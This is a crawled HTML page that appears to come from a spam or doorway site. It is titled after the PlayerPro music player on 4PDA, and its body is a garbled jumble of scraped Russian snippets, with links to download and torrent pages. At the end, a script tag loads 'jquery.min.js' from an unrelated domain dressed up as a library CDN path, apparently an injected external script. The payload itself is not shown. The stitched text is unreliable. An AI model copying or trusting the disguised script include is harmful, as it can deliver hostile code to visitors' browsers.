

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://baeraengie.rendertoolbox.org/r89-playerpro-music-player-4pda.html
body_size: 2215
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Playerpro music player 4pda - baeraengie.rendertoolbox.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">baeraengie.rendertoolbox.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Playerpro music player 4pda</h2>
                            </header>
                            <p>6.7.2009 · Просмотр и воспроизведение музыки по альбомам, артистам, жанрам, песням, плейлистам. PlayerPro - Современный аудиоплеер для Android. PlayerPro Music Player, это усовершенствованная музыка. PlayerPro Music Player - продвинутый музыкальный и видео плеер для Android. Возможности. Скачать бесплатно музыкальный плеер PlayerPro Music Player для Android. 11.2.2016 · PlayerPro Music Player  PlayerPro на 4PDA  Best Music Player for Android - Duration:. 9.9.2017 · Скачать PlayerPro Music Player PRO Premium без регистрации. Один из лучших музыкальных плееров на android. Music PlayerPro — музыкальный проигрыватель для Android устройств. vasyash  Скачать PlayerPro Music Player. 
PlayerPro Music Player - 4PDA. PlayerPro Music Player, Музыкальный проигрыватель для Android 2.x устройств. Великолепный аудиоплеер на андроид с хорошим качеством звука PlayerPro Music Player - Один из лучших. Функциональность Player Pro Music Player тоже на уровне.  ведь PlayerPro Music Player поддерживает все. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r89-skachat-stalker-obychnyy.html">Скачать сталкер обычный</a></li>
                                <li><a href="r89-raspisanie-elektrichek-barnaul-berezki.html">Расписание электричек барнаул березки</a></li>
                                <li><a href="r89-mosty-skachat-torrent.html">Мосты скачать торрент</a></li>
                                <li><a href="r89-avtostanciya-geroev-truda-harkov-raspisanie.html">Автостанция героев труда харьков расписание</a></li>
                                <li><a href="r89-minusy-coy.html">Минусы цой</a></li>
                                <li><a href="r89-flash-player-na-android-2-3.html">Flash player на андроид 2 3</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-sheep-dog-n-wolf-skachat-na-pk.html">Sheep dog n wolf скачать на пк</a></li>
                                            <li><a href="r89-skachat-future-fight.html">Скачать future fight</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-video-ceh-biznes-molodost.html">Видео цех бизнес молодость</a></li>
                                            <li><a href="r89-pronicheva-angliyskiy.html">Проничева английский</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-raspiska-o-prieme-dokumentov-v-dou-obrazec.html">Расписка о приеме документов в доу образец</a></li>
                                            <li><a href="r89-kak-nastroit-rabotu-torrenta.html">Как настроить работу торрента</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-mini-xp-skachat.html">Mini xp скачать</a></li>
                                            <li><a href="r89-mortal-kombat-x-android-skachat-mod.html">Mortal kombat x android скачать mod</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
